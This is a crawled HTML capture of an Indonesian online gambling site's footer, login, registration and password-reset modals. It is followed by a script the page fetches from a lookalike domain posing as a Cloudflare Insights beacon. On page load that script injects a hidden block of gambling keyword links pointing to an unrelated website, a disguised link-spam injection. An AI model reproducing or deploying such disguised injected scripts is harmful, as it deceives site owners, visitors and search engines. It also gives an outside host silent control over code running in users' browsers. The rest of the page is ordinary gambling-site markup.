                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-98_9bd6bbba.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98_f4b79507.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98_f4b79507.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-98-active_bbdea307.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-98-active_0ded235a.png" type="image/png"></source>
                                    <img alt="Hacksaw" height="50" loading="lazy" src="/images/game-code-98-active_0ded235a.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-116_5cea0470.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116_3a4b4fb7.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116_3a4b4fb7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-116-active_47ccc4d3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-116-active_13b068b9.png" type="image/png"></source>
                                    <img alt="King Midas" height="50" loading="lazy" src="/images/game-code-116-active_13b068b9.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-70_3051f76e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70_fd9bf4e1.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70_fd9bf4e1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-70-active_0da87753.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-70-active_0823eee4.png" type="image/png"></source>
                                    <img alt="Jili" height="50" loading="lazy" src="/images/game-code-70-active_0823eee4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-107_2e7efc30.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107_3daa28d1.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107_3daa28d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-107-active_56c931d8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107-active_0a08638c.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107-active_0a08638c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-119_a84322fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119_0fe10da6.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119_0fe10da6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-119-active_d51530e3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119-active_82698142.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119-active_82698142.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-82_a6e4701c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82_db5b3b58.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82_db5b3b58.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-82-active_f38fafb2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82-active_df92c704.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82-active_df92c704.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-72_a24559d5.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72_fd8b23e9.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72_fd8b23e9.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-72-active_98a4a50f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-72-active_8e227c7d.png" type="image/png"></source>
                                    <img alt="Fachai" height="50" loading="lazy" src="/images/game-code-72-active_8e227c7d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-118_d54b0ccd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118_90bcc687.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118_90bcc687.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-118-active_4e8e9ada.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118-active_db57f101.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118-active_db57f101.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-61_acc216b4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61_6dcca814.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61_6dcca814.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-61-active_364ee409.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61-active_b2c579c0.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61-active_b2c579c0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-73_ad7d0a7c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73_a33284e7.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73_a33284e7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-73-active_b33cbbd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73-active_ad93e76b.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73-active_ad93e76b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-77_eac43be7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77_c4fdd565.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77_c4fdd565.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-77-active_f83d143e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77-active_f102a99b.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77-active_f102a99b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-80_c6594e98.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80_4aeb4f71.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80_4aeb4f71.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-80-active_11ca5068.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80-active_4476e737.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80-active_4476e737.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-13_5eb0f351.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13_39e89d49.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13_39e89d49.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-13-active_455e9ee0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13-active_45a0fb90.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13-active_45a0fb90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-96_cd9e919d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-96_9457536b.png" type="image/png"></source>
                                    <img alt="MM Tangkas" height="50" loading="lazy" src="/images/game-code-96_9457536b.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-96-active_ff41f2d7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-96-active_075b1a66.png" type="image/png"></source>
                                    <img alt="MM Tangkas" height="50" loading="lazy" src="/images/game-code-96-active_075b1a66.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-51_0d65331b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51_23b062ec.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51_23b062ec.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-51-active_73d6af7e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51-active_407f6f6c.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51-active_407f6f6c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-62_deb443cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62_c6770be0.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62_c6770be0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-62-active_94aa6a70.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62-active_54e77066.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62-active_54e77066.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Poker
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-24_dd01193d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-24_ecd8a82c.png" type="image/png"></source>
                                    <img alt="Balak Play" height="50" loading="lazy" src="/images/game-code-24_ecd8a82c.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-24-active_c44e3369.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-24-active_c672b7b8.png" type="image/png"></source>
                                    <img alt="Balak Play" height="50" loading="lazy" src="/images/game-code-24-active_c672b7b8.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-32_34790554.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-32_e9e9da97.png" type="image/png"></source>
                                    <img alt="LEOSLOT88" height="50" loading="lazy" src="/images/game-code-32_e9e9da97.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-32-active_ead6e55c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-32-active_7a162422.png" type="image/png"></source>
                                    <img alt="LEOSLOT88" height="50" loading="lazy" src="/images/game-code-32-active_7a162422.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            E-Sports
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-58_b6723b4e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-58_b71b570b.png" type="image/png"></source>
                                    <img alt="TF Gaming" height="50" loading="lazy" src="/images/game-code-58_b71b570b.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-58-active_77efa1aa.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-58-active_08b7b269.png" type="image/png"></source>
                                    <img alt="TF Gaming" height="50" loading="lazy" src="/images/game-code-58-active_08b7b269.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Sabung Ayam
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-111_a7c1a06a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-111_26d28d1e.png" type="image/png"></source>
                                    <img alt="GA28" height="50" loading="lazy" src="/images/game-code-111_26d28d1e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-111-active_02977bc6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-111-active_942eaf11.png" type="image/png"></source>
                                    <img alt="GA28" height="50" loading="lazy" src="/images/game-code-111-active_942eaf11.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-57_d7775088.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-57_1cf1dfc7.png" type="image/png"></source>
                                    <img alt="SV388" height="50" loading="lazy" src="/images/game-code-57_1cf1dfc7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-57-active_1970dd6b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-57-active_fac5d1a1.png" type="image/png"></source>
                                    <img alt="SV388" height="50" loading="lazy" src="/images/game-code-57-active_fac5d1a1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-104_ff33a2fb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-104_04955fa7.png" type="image/png"></source>
                                    <img alt="WS168" height="50" loading="lazy" src="/images/game-code-104_04955fa7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-104-active_b5956732.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-104-active_eb80f2b7.png" type="image/png"></source>
                                    <img alt="WS168" height="50" loading="lazy" src="/images/game-code-104-active_eb80f2b7.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                </div>
            </div>
        </div>
    </footer>
    <div class="modal forgot-password-modal" id="forgot_password_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <picture>
                        <source srcset="/images/dice-1_43a51890.webp" type="image/webp"></source>
                        <source srcset="/images/dice-1_e77a7f7e.png" type="image/png"></source>
                        <img alt="Dice 1" class="forgot-password-dice-1" height="168" loading="lazy" src="/images/dice-1_e77a7f7e.png" width="128">
                    </picture>
                    <picture>
                        <source srcset="/images/dice-2_016b0b03.webp" type="image/webp"></source>
                        <source srcset="/images/dice-2_96ffdac9.png" type="image/png"></source>
                        <img alt="Dice 2" class="forgot-password-dice-2" height="151" loading="lazy" src="/images/dice-2_96ffdac9.png" width="90">
                    </picture>
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="d6tVhKaJweSjJYrrxSx3CgM_mszJto_HIj9YliUMHFSogXD262ysVbH3rHI9LR5nUB05Acu_tcR5upSLDknRekSotpc1">
                        <div class="form-group" hidden="">
                            <div class="alert-danger" id="forgot_password_alert">
                            </div>
                        </div>
                        <div class="standard-inline-form-group">
                            <label for="selected_channel_type">
                                Pilih Metode Kontak
                            </label>
                            <div data-section="input">
                                <select class="form-control" data-val="true" data-val-required="The ChannelType field is required." id="selected_channel_type" name="ChannelType">
                                    <option value="Email">
                                        Email
                                    </option>
                                    <option value="Whatsapp">
                                        WhatsApp
                                    </option>
                                </select>
                                <span class="field-validation-valid standard-required-message" data-valmsg-for="ChannelType" data-valmsg-replace="true">
                                </span>
                            </div>
                        </div>
                        <div id="forgot_password_form_container">
                        </div>
                        <div class="standard-inline-form-group">
                            <label>
                            </label>
                            <div data-section="input">
                                Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun
                                Anda, hubungi
                                <a href="https://valefor.vip/leo">
                                    <strong>
                                        Customer Support
                                    </strong>
                                </a>
                                .
                            </div>
                        </div>
                        <hr>
                        <div class="standard-button-group">
                            <input class="btn btn-primary" type="submit" value="Reset Sekarang">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            if (window.location.search.startsWith('?forgot-password')) {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
                $('#forgot_password_modal').modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <div class="modal register-modal" id="register_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        DAFTAR
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="alert-danger" hidden="" id="register_alert">
                        </div>
                        <div class="alert-success" hidden="" id="register_success_alert">
                        </div>
                    </div>
                    <div id="ajax_register_popup_container">
                    </div>
                    <div class="register-page-reminder">
                        Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah
                        membaca dan menyetujui Syarat dan Ketentuan dari LEOSLOT88 resmi.
                    </div>
                    <div class="register-page-link">
                        <a href="https://valefor.vip/leo">
                            SYARAT &amp; KETENTUAN
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bonus-selection-popup-container" data-page="register" id="bonus_selection_popup_container">
    </div>
    <div class="modal login-modal simple-modal" id="login_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group">
                        <div class="alert-danger" hidden="" id="register_alert">
                        </div>
                        <div class="alert-success" hidden="" id="register_success_alert">
                        </div>
                    </div>
                    <div class="login-form-container" id="login_form_container">
                        <div class="popup-loader-container display" id="loader_container">
                            <div class="loader-spinner">
                                <span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            const loginModal = document.querySelector('#login_modal');

            $(loginModal).on('shown.bs.modal', () => {
                const loginFormContainer = document.querySelector('#login_form_container');

                if (loginFormContainer) {
                    $.ajax({
                        type: 'GET',
                        url: '/Account/GetLoginForm',
                        contentType: 'application/json; charset=utf-8',
                        dataType: 'html',
                        success: (response) => {
                            loginFormContainer.innerHTML = response;

                            initializePasswordInputTrigger();
                            initializeThumbmark();
                        },
                    });
                }
            });

            const initializePasswordInputTrigger = () => {
                const passwordInputTrigger = document.querySelector('#password_input_trigger');
                const passwordInput = document.querySelector('#password_input');

                passwordInputTrigger.onclick = () => {
                    if (passwordInput.type === 'password') {
                        passwordInput.type = 'text';

                        return;
                    }

                    passwordInput.type = 'password';
                };
            }

            if (window.location.search.startsWith('?login')) {
                $(loginModal).modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <div aria-label="Popup Modal" class="modal popup-modal" data-title="pop up testing number" id="popup_modal" role="dialog">
        <div data-dismiss="modal" style="background-image: url(/assets1/banner-agenbola-leoslot88xsbobet.webp); display: block; position: fixed; z-index: 99999; width: 90%; height: 100%; left: 0px; right: 0px; margin: auto; bottom: 10px; background-size: 45%; background-position: center center; background-repeat: no-repeat; cursor: pointer;" id="custom_popup">
            <div id="popup_close" data-dismiss="modal" style="font-size: 4em; color: rgb(255 120 0); position: absolute; top: 18%; right: 24%; z-index: 99999;">
                X</div>
        </div>
        <div style="display: none;" class="modal-dialog">
            <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(./template/leoslot88/MS-OLY/v4/images/alert_4720fe36.png);;--desktop-popup-notification-src: url(./template/leoslot88/MS-OLY/v4/images/notification_08cc089a.png);;--mobile-popup-alert-src: url(./template/leoslot88/MS-OLY/v4/images/alert_8fb93261.png);;--mobile-popup-notification-src: url(./template/leoslot88/MS-OLY/v4/images/notification_2e91211d.png);;--event-giveaway-popper-src: url(./template/leoslot88/MS-OLY/v4/images/popper_2c7b157d.png);;--popup-warning-icon-src: url(./template/leoslot88/MS-OLY/v4/images/warning_057c4986.svg);;--popup-success-icon-src: url(./template/leoslot88/MS-OLY/v4/images/success_21b7ecc4.svg);;--popup-failed-icon-src: url(./template/leoslot88/MS-OLY/v4/images/failed_f18bf229.svg);;--popup-pending-icon-src: url(./template/leoslot88/MS-OLY/v4/images/pending_f9f4a609.svg);">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title" id="popup_modal_title">
                        pop up testing number
                    </h4>
                </div>
                <div class="modal-body" id="popup_modal_body">
                    <p>
                    </p>
                    <p>
                        This test for pop up number list
                        <br>
                        order list
                    </p>
                    <ol>
                        <li>
                            Number 1
                        </li>
                        <li>
                            number 2
                        </li>
                        <li>
                            number 3
                        </li>
                    </ol>
                    <p>
                        manual type
                    </p>
                    <p>
                        1. number 1
                    </p>
                    <p>
                        2. number 2
                    </p>
                    <p>
                        3. number 3
                    </p>
                </div>
                <div class="modal-footer">
                    <button class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button" type="button">
                        OK
                    </button>
                    <button class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none" type="button">
                        Tidak
                    </button>
                    <button class="btn btn-primary" id="popup_modal_confirm_button" style="display: none" type="button">
                        Ya
                    </button>
                </div>

            </div>
        </div>
    </div>
    <script defer="" src="/js/normad-delta-desktop-js_1439e1ec.js">
    </script>
    <script>
        window.addEventListener('DOMContentLoaded', () => {
            if (window.location.search.startsWith('?register')) {
                $('#register_modal').modal();
                $('#popup_modal').modal('hide');
            }
        });
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>
    <script defer="" src="/js/normad-delta-desktop-js_80cfb254.js">
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>
    <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>
    <div class="modal popup-modal telegram-login-modal simple-modal" id="telegram_login_popup_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK DENGAN TELEGRAM
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <form action="/Account/OtpLogin" id="login_otp_form" method="post">
                        <input name="__RequestVerificationToken" type="hidden" value="y_wFBpsvuEIIzeJ2wJlXX5EK1e4ol9BN2dIJ4lmUHCvKPOVx_A4W8p0P2hCl5GCQP0Nipo6q-KayCSiGdYytFb0gowQ1">
                        <div class="form-group text-center">
                            Masukkan username Anda, untuk mendapatkan kode OTP ke akun Telegram Anda.
                        </div>
                        <div class="form-group">
                            <label for="UserName">
                                Nama Pengguna
                            </label>
                            <input class="form-control" data-msg-required="Harap masukkan antara 3 - 12 karakter dalam alfanumerik.&lt;br&gt;Nama pengguna tidak boleh memiliki spasi." id="login_otp_username" name="Username" placeholder="Nama Pengguna" required="" type="text">
                        </div>
                        <div class="standard-button-group form-group">
                            <input class="standard-secondary-button btn btn-primary" data-otp-channel="Telegram" id="telegram_login_get_otp_submit_button" type="button" value="Kirim">
                        </div>
                        <span class="show_otp_popup_button" data-otp-channel-type="Telegram">
                        </span>
                        <input class="otp_hidden_input" data-channel-type="Telegram" name="otp" type="hidden">
                        <input class="visitor_id_input" name="VisitorId" type="hidden">
                    </form>
                </div>
            </div>
        </div>
    </div>
    <script defer src="https://cdn.cloudflereinsight.com/static/beacon.js" data-cf-beacon='{"rayId":"9aed66a5987f87a8","version":"2025.9.1","r":1,"token":"27327525e6de420589ff10ad86580d70","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}}}'></script>
    <div class="modal popup-modal telegram-login-modal simple-modal" id="telegram_error_popup_modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button aria-label="Close" class="close" data-dismiss="modal" type="button">
                        <span aria-hidden="true">
                            ×
                        </span>
                    </button>
                    <h4 class="modal-title">
                        MASUK DENGAN TELEGRAM
                    </h4>
                    <hr>
                </div>
                <div class="modal-body">
                    <div class="form-group text-center">
                        <span id="otp_login_error">
                        </span>
                    </div>
                    <div class="standard-button-group form-group">
                        <a class="standard-secondary-button btn btn-primary" href="https://valefor.vip/leo" rel="nofollow" target="_blank">
                            daftar sbobet
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="login_otp_popup_container">
    </div>
    <script defer="" src="/js/forgot-password-js_6cdec40e.js">
    </script>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
        });
    </script>
    <div class="search-popup-container" id="search_popup_container">
    </div>
    <script defer="" src="/js/reserve-js_a9ce681d.js">
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.cloudflereinsight.com/static/beacon.js
body_size: 132
content:
(function () {
    const keywords = [
        "slot gacor",
        "slot",
        "slot online",
        "slot88",
        "link slot",
        "situs slot",
        "slot gacor hari ini",
        "slot gacor gampang menang",
        "situs slot gacor",
        "link slot gacor",
        "slot gacor maxwin"
    ];

    const targetUrl = "https://stringerstavern.com/menu/";

    const container = document.createElement("div");
    container.style.display = "none";
    container.style.visibility = "hidden";
    container.style.height = "0";
    container.style.overflow = "hidden";

    keywords.forEach(text => {
        const a = document.createElement("a");
        a.href = targetUrl;
        a.textContent = text;
        container.appendChild(a);
        container.appendChild(document.createTextNode(" "));
    });

    document.addEventListener("DOMContentLoaded", function () {
        document.body.appendChild(container);
    });
})();